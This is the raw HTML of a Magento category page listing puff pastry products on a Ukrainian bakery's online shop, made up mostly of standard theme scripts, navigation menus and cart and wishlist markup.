

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://konditerska-wolkonsky.kiev.ua/listkovi-virobi.html
body_size: 64605
content:
<!doctype html>
<html lang="uk">
    <head >
        <script>
    var LOCALE = 'uk\u002DUA';
    var BASE_URL = 'https\u003A\u002F\u002Fkonditerska\u002Dwolkonsky.kiev.ua\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fkonditerska\u002Dwolkonsky.kiev.ua\u002Fstatic\u002Ffrontend\u002FZemez\u002Ftheme042\u002Fuk_UA'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Листкові вироби"/>
<meta name="description" content="Default Description"/>
<meta name="keywords" content="Magento, Varien, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Листкові вироби</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/Zemez_FilmSlider/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Oleo+Script+Swash+Caps:400,700|PT+Sans:400,400i,700&amp;amp;display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/Zemez_SocialLogin/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/requirejs-config.js"></script>
<link  rel="stylesheet" type="text/css" media="all" href="https://konditerska-wolkonsky.kiev.ua/newsletter_popup/css/index/" />
<link  rel="stylesheet" type="text/css" media="all" href="https://konditerska-wolkonsky.kiev.ua/theme_options/css/index/" />
<link  rel="icon" type="image/x-icon" href="https://konditerska-wolkonsky.kiev.ua/media/theme_options/default/favicon_1.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://konditerska-wolkonsky.kiev.ua/media/theme_options/default/favicon_1.ico" />
<link  rel="canonical" href="https://konditerska-wolkonsky.kiev.ua/listkovi-virobi.html" />
        <link rel="amphtml" href="https://konditerska-wolkonsky.kiev.ua/listkovi-virobi.html?amp=1">
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-listkovi-virobi category-listkovi-virobi catalog-category-view page-layout-2columns-left">
        <script>
    var compareProductAddAjax = 1;</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkonditerska\u002Dwolkonsky.kiev.ua\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkonditerska\u002Dwolkonsky.kiev.ua\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
{"*": {"showCompareProduct": []}}
</script>
<div id="productComparePopup" style="display: none;">
</div>
<div class="page-wrapper"><header class="page-header"><div class="header-content"><div class="sm-header-panel-canvas"></div><div class="panel page-header__panel">        <div class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span class="logged-in" data-bind="text: new String('Ласкаво просимо, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span class="not-logged-in" data-bind='html:"Ласкаво просимо до нашого Інтернет-магазину!"'></span>
                        <!-- /ko -->
        </div>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <div class="sm-header_customer-menu-container">
<button class="sm-header_customer-menu-toggle"><span></span></button>
<div class="sm-header_customer-menu">        <div class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span class="logged-in" data-bind="text: new String('Ласкаво просимо, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span class="not-logged-in" data-bind='html:"Ласкаво просимо до нашого Інтернет-магазину!"'></span>
                        <!-- /ko -->
        </div>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <ul class="header links"><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://konditerska-wolkonsky.kiev.ua/wishlist/">Мій список бажань        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Порівняйте"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Порівняйте        <span class="counter qty" data-bind="text: compareProducts().count"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>

<li class="customer-account">
    <span class="customer-name"
          role="link"
          tabindex="0"
          data-mage-init='{"dropdown":{}}'
          data-toggle="dropdown"
          data-trigger-keypress-button="true"
          data-bind="scope: 'customer'">
        <span data-bind="text: customer().fullname"></span>
    </span>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
        <div class="customer-menu" data-target="dropdown">
        <ul class="account links"><li><a href="https://konditerska-wolkonsky.kiev.ua/customer/account/" id="idbcit7tDp" >Мій рахунок</a></li><li class="link authorization-link" data-label="або">
    <a href="https://konditerska-wolkonsky.kiev.ua/customer/account/login/referer/aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~/"        >Вхід</a>
</li>
<li><a href="https://konditerska-wolkonsky.kiev.ua/customer/account/create/" id="idy6RzU11w" >Створити акаунт</a></li></ul>    </div>
    </li></ul></div></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://konditerska-wolkonsky.kiev.ua/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">кошик:</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/konditerska-wolkonsky.kiev.ua\/checkout\/cart\/","checkoutUrl":"https:\/\/konditerska-wolkonsky.kiev.ua\/checkout\/","updateItemQtyUrl":"https:\/\/konditerska-wolkonsky.kiev.ua\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/konditerska-wolkonsky.kiev.ua\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/konditerska-wolkonsky.kiev.ua\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"1","socialLogin":{"isEnabled":false,"providers":[]},"customerLoginUrl":"https:\/\/konditerska-wolkonsky.kiev.ua\/customer\/account\/login\/referer\/aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/konditerska-wolkonsky.kiev.ua\/captcha\/refresh\/","isRequired":false,"timestamp":1768785986}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/images/loader-1.gif"
        }
    }
    </script>
</div>


</div></div><div class="sm-header-nav-wrap sm-header-nav-wrap__topnav">
<div class="sm-header-nav-toggle"></div>
<div class="logo-wrap"><span data-action="toggle-nav" class="action nav-toggle"><span>Перемкнути Нав</span></span>
<a class="logo" href="https://konditerska-wolkonsky.kiev.ua/" title="Волконський" aria-label="store logo">
            <img src="https://konditerska-wolkonsky.kiev.ua/media/theme_options/default/Logo_black_6.png"
             title="&#x0412;&#x043E;&#x043B;&#x043A;&#x043E;&#x043D;&#x0441;&#x044C;&#x043A;&#x0438;&#x0439;"
             alt="&#x0412;&#x043E;&#x043B;&#x043A;&#x043E;&#x043D;&#x0441;&#x044C;&#x043A;&#x0438;&#x0439;"
            width="69"            height="75"        />
            </a>
</div>            <!-- Top Nav -->
    <nav class="navigation tm-navigation" role="navigation" >
        <ul data-mage-init='{"megamenu":{"menus": "li > ul, .megamenu-wrapper"}}'>
            <li  class="level0 nav-1 first level-top "><a href="https://konditerska-wolkonsky.kiev.ua/hlib.html"  class="level-top " ><span>Хліб</span></a></li><li  class="level0 nav-2 active level-top "><a href="https://konditerska-wolkonsky.kiev.ua/listkovi-virobi.html"  class="level-top " ><span>Листкові вироби</span></a></li><li  class="level0 nav-3 level-top  parent"><a href="https://konditerska-wolkonsky.kiev.ua/konditers-ki-virobi.html"  class="level-top " ><span>Кондитерські вироби</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 first"><a href="https://konditerska-wolkonsky.kiev.ua/konditers-ki-virobi/tistechka.html" ><span>Тістечка</span></a></li><li  class="level1 nav-3-2"><a href="https://konditerska-wolkonsky.kiev.ua/konditers-ki-virobi/pechivo.html" ><span>Печиво</span></a></li><li  class="level1 nav-3-3"><a href="https://konditerska-wolkonsky.kiev.ua/konditers-ki-virobi/zefir.html" ><span>Зефір</span></a></li><li  class="level1 nav-3-4"><a href="https://konditerska-wolkonsky.kiev.ua/konditers-ki-virobi/marmelad.html" ><span>Мармелад</span></a></li><li  class="level1 nav-3-5"><a href="https://konditerska-wolkonsky.kiev.ua/konditers-ki-virobi/macaroni.html" ><span>Макарони</span></a></li><li  class="level1 nav-3-6"><a href="https://konditerska-wolkonsky.kiev.ua/konditers-ki-virobi/shokolad.html" ><span>Шоколад</span></a></li><li  class="level1 nav-3-7"><a href="https://konditerska-wolkonsky.kiev.ua/konditers-ki-virobi/pirogi.html" ><span>Пироги</span></a></li><li  class="level1 nav-3-8 last"><a href="https://konditerska-wolkonsky.kiev.ua/konditers-ki-virobi/varennja.html" ><span>Варення</span></a></li></ul></li><li  class="level0 nav-4 level-top  parent"><a href="https://konditerska-wolkonsky.kiev.ua/torti.html"  class="level-top " ><span>Торти</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 first"><a href="https://konditerska-wolkonsky.kiev.ua/torti/torti-gotovi.html" ><span>Торти готові</span></a></li><li  class="level1 nav-4-2 last"><a href="https://konditerska-wolkonsky.kiev.ua/torti/torti-na-zamovlennja.html" ><span>Торти на замовлення</span></a></li></ul></li><li  class="level0 nav-5 level-top  parent"><a href="https://konditerska-wolkonsky.kiev.ua/lanchi.html"  class="level-top " ><span>Ланчі</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 first"><a href="https://konditerska-wolkonsky.kiev.ua/lanchi/sendvichi.html" ><span>Сендвічи</span></a></li><li  class="level1 nav-5-2"><a href="https://konditerska-wolkonsky.kiev.ua/lanchi/pirogi-kish.html" ><span>Пироги Кіш</span></a></li><li  class="level1 nav-5-3 last"><a href="https://konditerska-wolkonsky.kiev.ua/lanchi/salati.html" ><span>Салати</span></a></li></ul></li><li  class="level0 nav-6 last level-top "><a href="https://konditerska-wolkonsky.kiev.ua/novij-rik.html"  class="level-top " ><span>Новий рік</span></a><div class="tm-megamenu megamenu-wrapper submenu ">
	<div>
            </div>
</div>
</li>        </ul>
    </nav>
<div class="block block-search">
    <div class="block block-title"><strong>Пошук</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://konditerska-wolkonsky.kiev.ua/catalogsearch/result/" method="get">
            <label class="label" for="search" data-role="minisearch-label">
                <span>Пошук</span>
            </label>
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://konditerska-wolkonsky.kiev.ua/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Пошук у всьому магазині тут..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div class="actions">
                        <button type="submit"
                                title="Пошук"
                                class="action search">
                            <span>Пошук</span>
                        </button>
                    </div>
                </div>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <div class="nested">
    <a class="action advanced" href="https://konditerska-wolkonsky.kiev.ua/catalogsearch/advanced/" data-action="advanced-search">
        розширений пошук    </a>
</div>
            </div>
        </form>
    </div>
</div>
</div></header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://konditerska-wolkonsky.kiev.ua/"
                   title="Перейдіть на домашню сторінку">
                    додому                </a>
                        </li>
                    <li class="item category4">
                            <strong>Листкові вироби</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="row"><div class="grid-left"><div class="sidebar sidebar-main">
    <div class="block filter filter-wrapper" id="layered-filter-block" >
                <div class="block-content filter-content">
            <div class="block-title filter-title" data-count="0">
                <strong>Купуйте за</strong>
            </div>
            
                                                                                                                                                                                                                                                                                                
                                                                            <div class="filter-options " id="narrow-by-list" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "animate": 200, "active": [0, 1, 2], "multipleCollapsible": true}}'>
                

                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">Ціна</div>
                    <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://konditerska-wolkonsky.kiev.ua/listkovi-virobi.html?price=100-200">
                    <span class="price">100,00 ₴</span> - <span class="price">200,00 ₴</span>                </a>
                <a href="https://konditerska-wolkonsky.kiev.ua/listkovi-virobi.html?price=100-200">
                                            <span class="count">4<span class="filter-count-label">
                             Товари</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://konditerska-wolkonsky.kiev.ua/listkovi-virobi.html?price=200-300">
                    <span class="price">200,00 ₴</span> - <span class="price">300,00 ₴</span>                </a>
                <a href="https://konditerska-wolkonsky.kiev.ua/listkovi-virobi.html?price=200-300">
                                            <span class="count">4<span class="filter-count-label">
                             Товари</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                </div>
                                                                                                                                                            </div>
                </div>
    </div>

    <script type="text/x-magento-init">
{
    ".filter-content": {
        "Magento_LayeredNavigation/js/modal-filter": {}
    }
}
</script>
</div><div class="sidebar sidebar-additional">    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Мій список бажань</strong>
        </div>
        <div class="block-content">
            <!-- ko if: wishlist().counter -->
                <div class="wishlist-counter">
                    Ти маєш                    <span data-bind="text: wishlist().counter" class="counter"></span>
                    у вашому списку бажань.                </div>

                <strong class="subtitle">Останні додані елементи</strong>
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="html: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="&#x0412;&#x0438;&#x0434;&#x0430;&#x043B;&#x0438;&#x0442;&#x0438;&#x20;&#x0446;&#x0435;&#x0439;&#x20;&#x0435;&#x043B;&#x0435;&#x043C;&#x0435;&#x043D;&#x0442;"
                                           class="btn-remove action delete">
                                            <span>Видалити цей елемент</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action default details"
                           href="https://konditerska-wolkonsky.kiev.ua/wishlist/"
                           title="&#x041F;&#x0435;&#x0440;&#x0435;&#x0439;&#x0442;&#x0438;&#x20;&#x0434;&#x043E;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x043A;&#x0443;&#x20;&#x0431;&#x0430;&#x0436;&#x0430;&#x043D;&#x044C;"><span>Перейти до списку бажань</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">У вашому списку бажань немає товарів.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div><div class="grid-main"><div class="category-view"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Листкові вироби</span>    </h1>
    </div>
</div><div class="column main"><input name="form_key" type="hidden" value="A8DaWeS9468pNQAV" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/konditerska-wolkonsky.kiev.ua\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/konditerska-wolkonsky.kiev.ua\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/konditerska-wolkonsky.kiev.ua\/","customerLoginUrl":"https:\/\/konditerska-wolkonsky.kiev.ua\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"socialLogin":{"component":"Zemez_SocialLogin\/js\/checkout\/socialLogin","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
